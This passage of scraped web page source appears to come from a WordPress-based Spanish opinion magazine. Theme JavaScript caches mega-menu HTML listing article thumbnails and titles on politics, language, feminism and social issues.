rel=\"bookmark\" title=\"Brev\u00edsima historia de un proc\u00e9s inacabado\">Brev\u00edsima historia de un proc\u00e9s inacabado<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/el-mal-llamado-lenguaje-inclusivo\/\" rel=\"bookmark\" title=\"El mal llamado lenguaje inclusivo\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/05\/INCLUSIVO-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/05\/INCLUSIVO-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/05\/INCLUSIVO-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"INCLUSIVO\" title=\"El mal llamado lenguaje inclusivo\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/el-mal-llamado-lenguaje-inclusivo\/\" rel=\"bookmark\" title=\"El mal llamado lenguaje inclusivo\">El mal llamado lenguaje inclusivo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/quien-es-fascista\/\" rel=\"bookmark\" title=\"\u00bfQui\u00e9n es fascista?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/03\/quien-es-fascista-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/03\/quien-es-fascista-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/03\/quien-es-fascista-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"quien es fascista\" title=\"\u00bfQui\u00e9n es fascista?\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/quien-es-fascista\/\" rel=\"bookmark\" title=\"\u00bfQui\u00e9n es fascista?\">\u00bfQui\u00e9n es fascista?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_6970f4b743232","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_6970f4b743232));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 137;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/republicanos-felipistas\/\" rel=\"bookmark\" title=\"Republicanos felipistas\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/10\/FELIPISTAS-2-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/10\/FELIPISTAS-2-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/10\/FELIPISTAS-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Republicanos felipistas\" title=\"Republicanos felipistas\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/republicanos-felipistas\/\" rel=\"bookmark\" title=\"Republicanos felipistas\">Republicanos felipistas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/contra-la-corona\/\" rel=\"bookmark\" title=\"Contra los cimientos, contra la Corona\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/07\/CIMIENTOS-CORONA-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/07\/CIMIENTOS-CORONA-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/07\/CIMIENTOS-CORONA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"CORONA\" title=\"Contra los cimientos, contra la Corona\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/contra-la-corona\/\" rel=\"bookmark\" title=\"Contra los cimientos, contra la Corona\">Contra los cimientos, contra la Corona<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/atrapa-la-bandera\/\" rel=\"bookmark\" title=\"Atrapa la bandera\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/05\/Atrapa-la-bandera-Alberto-Ginel-Saul-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/05\/Atrapa-la-bandera-Alberto-Ginel-Saul-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/05\/Atrapa-la-bandera-Alberto-Ginel-Saul-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Atrapa la bandera - Alberto Ginel Saul\" title=\"Atrapa la bandera\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/atrapa-la-bandera\/\" rel=\"bookmark\" title=\"Atrapa la bandera\">Atrapa la bandera<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/soy-un-caso-perdido\/\" rel=\"bookmark\" title=\"Soy un caso perdido. \u00a1Viva la Constituci\u00f3n!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/11\/Soy-un-caso-perdido-Rosa-Diez-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/11\/Soy-un-caso-perdido-Rosa-Diez-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/11\/Soy-un-caso-perdido-Rosa-Diez-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Soy un caso perdido - Rosa Diez\" title=\"Soy un caso perdido. \u00a1Viva la Constituci\u00f3n!\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/soy-un-caso-perdido\/\" rel=\"bookmark\" title=\"Soy un caso perdido. \u00a1Viva la Constituci\u00f3n!\">Soy un caso perdido. \u00a1Viva la Constituci\u00f3n!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_6970f4b743232","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_6970f4b743232));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 22;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/el-aborto-y-sus-fake-news\/\" rel=\"bookmark\" title=\"Reflexiones sobre el aborto y sus fake news\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/04\/El-aborto-y-las-fake-news-Antonio-Cervero-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/04\/El-aborto-y-las-fake-news-Antonio-Cervero-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/04\/El-aborto-y-las-fake-news-Antonio-Cervero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"El aborto y sus fake news - Antonio Cervero\" title=\"Reflexiones sobre el aborto y sus fake news\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/el-aborto-y-sus-fake-news\/\" rel=\"bookmark\" title=\"Reflexiones sobre el aborto y sus fake news\">Reflexiones sobre el aborto y sus fake news<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/vientres-de-alquiler\/\" rel=\"bookmark\" title=\"Vientres de alquiler\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/04\/Vientres-de-alquiler-Javier-Gabilondo-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/04\/Vientres-de-alquiler-Javier-Gabilondo-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/04\/Vientres-de-alquiler-Javier-Gabilondo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Vientres de alquiler - Javier Gabilondo\" title=\"Vientres de alquiler\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/vientres-de-alquiler\/\" rel=\"bookmark\" title=\"Vientres de alquiler\">Vientres de alquiler<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/gestacion-subrogada-2\/\" rel=\"bookmark\" title=\"La maternidad no debe comprarse\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/03\/GS-Andres-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/03\/GS-Andres-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/03\/GS-Andres-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"GS - Andres\" title=\"La maternidad no debe comprarse\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/gestacion-subrogada-2\/\" rel=\"bookmark\" title=\"La maternidad no debe comprarse\">La maternidad no debe comprarse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/gestacion-subrogada-1\/\" rel=\"bookmark\" title=\"Por qu\u00e9 debe regularse\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/03\/CARLOS-1080X590-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/03\/CARLOS-1080X590-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2017\/03\/CARLOS-1080X590-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Gestacion Subrogada\" title=\"Por qu\u00e9 debe regularse\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/gestacion-subrogada-1\/\" rel=\"bookmark\" title=\"Por qu\u00e9 debe regularse\">Por qu\u00e9 debe regularse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_6970f4b743232","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_6970f4b743232));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 189;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/el-mal-llamado-lenguaje-inclusivo\/\" rel=\"bookmark\" title=\"El mal llamado lenguaje inclusivo\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/05\/INCLUSIVO-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/05\/INCLUSIVO-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/05\/INCLUSIVO-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"INCLUSIVO\" title=\"El mal llamado lenguaje inclusivo\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/el-mal-llamado-lenguaje-inclusivo\/\" rel=\"bookmark\" title=\"El mal llamado lenguaje inclusivo\">El mal llamado lenguaje inclusivo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/liderazgo-y-cambio-social\/\" rel=\"bookmark\" title=\"Liderazgo y cambio social\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/02\/liderazgo-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/02\/liderazgo-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/02\/liderazgo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"liderazgo\" title=\"Liderazgo y cambio social\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/liderazgo-y-cambio-social\/\" rel=\"bookmark\" title=\"Liderazgo y cambio social\">Liderazgo y cambio social<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/ubicacion-del-feminismo\/\" rel=\"bookmark\" title=\"Ubicaci\u00f3n del feminismo en el marco de ideas actual\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/10\/Ubicacion-del-feminismo-Carlos-R-Estacio-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/10\/Ubicacion-del-feminismo-Carlos-R-Estacio-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/10\/Ubicacion-del-feminismo-Carlos-R-Estacio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Ubicacion del feminismo - Carlos R Estacio\" title=\"Ubicaci\u00f3n del feminismo en el marco de ideas actual\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/ubicacion-del-feminismo\/\" rel=\"bookmark\" title=\"Ubicaci\u00f3n del feminismo en el marco de ideas actual\">Ubicaci\u00f3n del feminismo en el marco de ideas actual<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/mujeres\/\" rel=\"bookmark\" title=\"Mujeres\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/10\/Mujeres-Rosa-Diez-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/10\/Mujeres-Rosa-Diez-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2019\/10\/Mujeres-Rosa-Diez-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Mujeres - Rosa Diez\" title=\"Mujeres\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/mujeres\/\" rel=\"bookmark\" title=\"Mujeres\">Mujeres<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_6970f4b743232","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_6970f4b743232));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/politica-linguistica\/\" rel=\"bookmark\" title=\"Pol\u00edtica ling\u00fc\u00edstica y naci\u00f3n moderna\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/07\/Politica-linguistica-Carlos-Delgado-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/07\/Politica-linguistica-Carlos-Delgado-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/07\/Politica-linguistica-Carlos-Delgado-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Politica linguistica - Carlos Delgado\" title=\"Pol\u00edtica ling\u00fc\u00edstica y naci\u00f3n moderna\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/politica-linguistica\/\" rel=\"bookmark\" title=\"Pol\u00edtica ling\u00fc\u00edstica y naci\u00f3n moderna\">Pol\u00edtica ling\u00fc\u00edstica y naci\u00f3n moderna<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/el-espanol-integrado\/\" rel=\"bookmark\" title=\"El espa\u00f1ol integrado del futuro visto por un hispanohablante apocal\u00edptico\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/07\/El-espanol-integrado-Fernando-Iwasaki-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/07\/El-espanol-integrado-Fernando-Iwasaki-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/07\/El-espanol-integrado-Fernando-Iwasaki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"El espanol integrado - Fernando Iwasaki\" title=\"El espa\u00f1ol integrado del futuro visto por un hispanohablante apocal\u00edptico\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/el-espanol-integrado\/\" rel=\"bookmark\" title=\"El espa\u00f1ol integrado del futuro visto por un hispanohablante apocal\u00edptico\">El espa\u00f1ol integrado del futuro visto por un hispanohablante apocal\u00edptico<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/la-oficialidad-del-asturiano\/\" rel=\"bookmark\" title=\"De nuevo sobre la oficialidad del asturiano\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/05\/La-oficialidad-del-asturiano-Felix-Fernandez-de-Castro-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/05\/La-oficialidad-del-asturiano-Felix-Fernandez-de-Castro-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/05\/La-oficialidad-del-asturiano-Felix-Fernandez-de-Castro-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"La oficialidad del asturiano - Felix Fernandez de Castro\" title=\"De nuevo sobre la oficialidad del asturiano\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/la-oficialidad-del-asturiano\/\" rel=\"bookmark\" title=\"De nuevo sobre la oficialidad del asturiano\">De nuevo sobre la oficialidad del asturiano<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/espanol-una-lengua-multietnica\/\" rel=\"bookmark\" title=\"Una lengua multi\u00e9tnica\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/03\/Una-lengua-multie\u0301tnica-Fernando-Savater-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/03\/Una-lengua-multie\u0301tnica-Fernando-Savater-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/03\/Una-lengua-multie\u0301tnica-Fernando-Savater-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Una lengua multietnica - Fernando Savater\" title=\"Una lengua multi\u00e9tnica\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/espanol-una-lengua-multietnica\/\" rel=\"bookmark\" title=\"Una lengua multi\u00e9tnica\">Una lengua multi\u00e9tnica<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_6970f4b743232","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_6970f4b743232));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 198;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/contrapartidas-de-la-libertad\/\" rel=\"bookmark\" title=\"Contrapartidas de la libertad\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/11\/Contrapartidas-de-la-libertad-Ruben-Cervantes-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/11\/Contrapartidas-de-la-libertad-Ruben-Cervantes-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/11\/Contrapartidas-de-la-libertad-Ruben-Cervantes-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Contrapartidas de la libertad - Ruben Cervantes\" title=\"Contrapartidas de la libertad\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/contrapartidas-de-la-libertad\/\" rel=\"bookmark\" title=\"Contrapartidas de la libertad\">Contrapartidas de la libertad<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/la-manipulacion-la-opinion\/\" rel=\"bookmark\" title=\"La \u00abcensura\u00bb a Santiago Sierra y la manipulaci\u00f3n de la opini\u00f3n\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/03\/La-manipulaci\u00f3n-de-la-opini\u00f3n-Carlos-Mart\u00ednez-Gorriar\u00e1n-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/03\/La-manipulaci\u00f3n-de-la-opini\u00f3n-Carlos-Mart\u00ednez-Gorriar\u00e1n-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/03\/La-manipulaci\u00f3n-de-la-opini\u00f3n-Carlos-Mart\u00ednez-Gorriar\u00e1n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"La manipulaci\u00f3n de la opini\u00f3n - Carlos Mart\u00ednez Gorriar\u00e1n\" title=\"La \u00abcensura\u00bb a Santiago Sierra y la manipulaci\u00f3n de la opini\u00f3n\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/la-manipulacion-la-opinion\/\" rel=\"bookmark\" title=\"La \u00abcensura\u00bb a Santiago Sierra y la manipulaci\u00f3n de la opini\u00f3n\">La \u00abcensura\u00bb a Santiago Sierra y la manipulaci\u00f3n de la opini\u00f3n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/libertad-de-expresion-no-esta-amenazada\/\" rel=\"bookmark\" title=\"La libertad de expresi\u00f3n no est\u00e1 amenazada en Espa\u00f1a\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/03\/Libertad-de-expresi\u00f3n-no-est\u00e1-amenazada-Julio-Lleonart-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/03\/Libertad-de-expresi\u00f3n-no-est\u00e1-amenazada-Julio-Lleonart-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/03\/Libertad-de-expresi\u00f3n-no-est\u00e1-amenazada-Julio-Lleonart-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Libertad de expresi\u00f3n no est\u00e1 amenazada - Julio Lleonart\" title=\"La libertad de expresi\u00f3n no est\u00e1 amenazada en Espa\u00f1a\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 